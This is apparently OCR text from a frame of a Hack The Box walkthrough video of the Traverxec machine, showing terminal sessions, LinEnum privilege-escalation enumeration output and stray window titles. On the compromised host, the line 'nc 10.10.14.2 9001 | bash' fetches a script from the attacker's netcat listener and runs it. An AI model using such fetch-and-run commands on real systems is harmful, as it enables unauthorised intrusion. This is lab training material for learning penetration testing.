 Burp Suite Professional ...
*CherryTree 0.38.8
404 Not Found - Mozilla ...
Terminal - root@ippsec:...
07:08 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
要对其证书存储进行查询的用户"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:removeoptions.username =
"要从以下位置移除其证书存储的用户"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:addoptions.username = "正
將其憑證存放區新增至以下項目的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:cmdline.summary.username
= "使用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listmapped.username = "使
用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listoptions.username = "
正在查詢其憑證存放區的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:removeoptions.username =
"正從以下項目移除其憑證存放區的使用者"
[+] Looking for specific hashes inside files - less false positives (limi
t 70)
www-data@traverxec:/usr/bin$
bash: cannot set terminal process group (448): Inappropriate ioctl for d
evice
bash: no job control in this shell
www-data@traverxec:/usr/bin$ nc 10.10.14.2 9001 | bash
nc 10.10.14.2 9001 | bash
www-data@traverxec:/usr/bin$ nc 10.10.14.2 9001 | bash
nc 10.10.14.2 9001 | bash
bash: line 5: =1: command not found
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
root@ippsec:/opt/LinEnum# cd ~/htb/boxes/traverxec/recon/
root@ippsec:~/htb/boxes/traverxec/recon# ls
LinEnum.sh  linpeas.sh
root@ippsec:~/htb/boxes/traverxec/recon# vi LinEnum.sh
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45086.
^C
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45088.
root@ippsec:~/htb/boxes/traverxec/recon#
[0] 0:openvpn  1:gobuster-Z 2:nc*
"ippsec" 19:07 07-Apr-20